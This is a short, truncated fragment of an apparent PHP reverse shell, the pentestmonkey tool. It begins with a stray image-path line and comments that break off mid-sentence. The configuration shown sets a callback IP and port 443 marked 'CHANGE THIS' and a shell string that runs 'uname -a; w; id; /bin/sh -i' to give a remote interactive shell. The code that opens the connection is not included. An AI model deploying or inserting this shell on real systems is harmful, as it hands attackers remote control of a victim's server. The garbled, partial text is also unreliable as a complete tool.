 // Use of stream_select() on file descriptors returned
// Some compile-time options are needed for
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shel
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.100.91';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//